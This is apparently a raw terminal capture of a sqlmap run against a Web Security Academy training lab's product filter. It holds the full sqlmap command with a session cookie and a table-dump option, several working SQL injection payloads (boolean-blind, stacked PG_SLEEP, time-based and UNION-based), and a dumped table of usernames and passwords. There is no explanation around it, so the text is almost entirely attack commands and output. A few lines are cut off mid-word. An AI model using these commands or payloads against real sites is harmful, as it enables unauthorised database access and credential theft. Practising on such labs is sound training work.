 └─$ sqlmap -v -u 'https://0a00000a03b7eef2c18913c400660003.web-security-academy.net/filter?category=*' -p "category" --batch --cookie="session=xnxxji87qhGxOdoGKKW1ack4pZxYJlTt" --random-agent --dbms=PostgreSQL -D public -T users --dump
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
r any misuse or damage caused by this program
[*] starting @ 13:33:01 /2023-01-10/
[13:33:01] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.9) Gecko/20100315 Firefox/3.5.9' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[13:33:01] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:33:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=-4541' OR 8481=8481-- KwXh
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=' AND 7932=(SELECT 7932 FROM PG_SLEEP(5))-- IFfQ
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=' UNION ALL SELECT (CHR(113)||CHR(120)||CHR(112)||CHR(122)||CHR(113))||(CHR(83)||CHR(106)||CHR(66)||CHR(116)||CHR(74)||CHR(74)||CHR(101)||
R(112)||CHR(77)||CHR(87)||CHR(70)||CHR(100)||CHR(79)||CHR(79)||CHR(88)||CHR(120)||CHR(81)||CHR(99)||CHR(112)||CHR(114)||CHR(86)||CHR(69)||CHR(116)||CHR(85)||CHR(80)||CHR(90)||CHR(72)||CHR(117)||CHR(88)||CHR(110)||CHR(72)||CHR(85)||CHR(74
||CHR(99)||CHR(117)||CHR(90)||CHR(86)||CHR(109))||(CHR(113)||CHR(106)||CHR(106)||CHR(118)||CHR(113)),NULL-- AvSP
---
[13:33:02] [INFO] testing PostgreSQL
[13:33:02] [INFO] confirming PostgreSQL
[13:33:02] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[13:33:02] [INFO] fetching columns for table 'users' in database 'public'
[13:33:02] [INFO] fetching entries for table 'users' in database 'public'
Database: public
Table: users
[3 entries]
| password | username |
| ag5rhycjdza7vt1aj8yw | administrator |
| 8inylj1z9yv0v18533n3 | carlos |
| 71kcinkmdsp87w4himqb | wiener |